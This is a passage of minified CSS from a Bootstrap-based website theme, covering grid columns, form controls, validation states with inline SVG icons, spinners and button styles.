infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:c .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}:root{--blue:#094669;--indigo:#752e6b;--purple:#6f42c1;--pink:#e83e8c;--red:#ec342e;--orange:#fd7e14;--yellow:#ffc107;--green:#bcd860;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--dark-blue:#022943;--primary:#094669;--secondary:#ec342e;--success:#ec342e;--info:#fff;--warning:#ffc107;--danger:#ec342e;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1025px;--breakpoint-xl:1341px;--font-family-sans-serif:"SFNS Display",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:SFNS Display,sans-serif;font-size:1.1rem;color:#4a4a4a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#094669;text-decoration:none;background-color:transparent}a:hover{color:#031723;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.img-fluid,.img-fluid img,.img-thumbnail,.modal-content img,.slick-slider-thumbnails-big .slick-slider-thumbnails-big-item img,.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:1rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-belmont-content>.text-intro,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{width:100%;padding-right:16.5px;padding-left:16.5px;margin-right:auto;margin-left:auto}.block-news-events .views-element-container>div,.list-text-columns,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.page--news-and-events .views-infinite-scroll-content-wrapper,.page--search #block-belmont-content>.text-intro>.views-row,.page--search .container>.views-row,.page--search .hero.hero-type6>.views-row,.page--search .list-resources>.views-row,.page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .more-features>.views-row,.page--search body.page-node-type-product .more-features>.views-row,.page--search body.path-user.user-logged-in .main>.views-row,.page--search body.path-user:not(.user-logged-in) .main>.views-row,.page-node-type-page .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap,.path-portal .more-features-columns-wrap,.row,body.page-node-type-area-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .page--search .more-features>.views-row,body.page-node-type-product .more-features .list-text-columns-items,body.page-node-type-product .page--search .more-features>.views-row,body.path-user.user-logged-in .page--search .main>.views-row,body.path-user:not(.user-logged-in) .main #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .main>.views-row{display:flex;flex-wrap:wrap;margin-right:-16.5px;margin-left:-16.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.block-news-events .views-element-container,.block-news-events .views-element-container>div .views-row,.changing-boxes,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.container-large .box-contact-wrap,.featured-product-listing .views-row,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div,.hero.hero-type6 .hero-img,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.jumbotron.small .col-sm-10,.list-text-columns .list-text-columns-inner,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.product-listing h3,.resource-default .resource-default-item,.row-set-col-md-6>div,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-column,body.page-node-type-product .more-features .list-text-columns-inner,body.path-user:not(.user-logged-in) .main #block-belmont-content form,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{position:relative;width:100%;padding-right:16.5px;padding-left:16.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.form-control,.form-item input{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand,.form-item input::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.form-item input:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,.form-item input:focus{color:#495057;background-color:#fff;border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.form-control::-webkit-input-placeholder,.form-item input::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.form-item input::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-item input:-ms-input-placeholder,.form-item input::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.form-item input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.form-item input:disabled,.form-item input[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1.1rem;line-height:1.5;color:#4a4a4a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}#block-userlogin .create-account-link,#block-userlogin .form-actions,#block-userlogin ul,.form-group,.form-inline .form-item,.form-item:not(.js-form-type-select),.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{margin-bottom:1rem}.form-text{display:block;margin-top:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.form-item .was-validated input:valid,.form-item input.is-valid,.was-validated .form-control:valid,.was-validated .form-item input:valid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.form-item .was-validated input:valid:focus,.form-item input.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .form-item input:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#ec342e}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-valid~label,.js-form-type-checkbox .was-validated .custom-control-input:valid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-valid[type=checkbox]~label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:valid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label{color:#ec342e}.custom-control-input.is-valid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~label:before,.was-validated .custom-control-input:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label:before{border-color:#ec342e}.custom-control-input.is-valid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-valid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.invalid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.form-item .was-validated input:invalid,.form-item input.is-invalid,.was-validated .form-control:invalid,.was-validated .form-item input:invalid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.form-item .was-validated input:invalid:focus,.form-item input.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-item input:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ec342e}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-invalid~label,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-invalid[type=checkbox]~label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label{color:#ec342e}.custom-control-input.is-invalid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label:before{border-color:#ec342e}.custom-control-input.is-invalid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-inline,.form-inline form,.form-resources-search form,.search-result-form .search-result-form-inner,.search-result-form .search-result-form-inner form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{width:100%}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{display:inline-block;font-weight:700;color:#4a4a4a;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.6rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:40px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#block-userlogin .create-account-link:hover,.box.box-contact .box-btn a:hover,.btn:hover,.cta-bar .cta-bar-actions a:hover,.form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover{color:#4a4a4a;text-decoration:none}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn.focus,.btn:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap 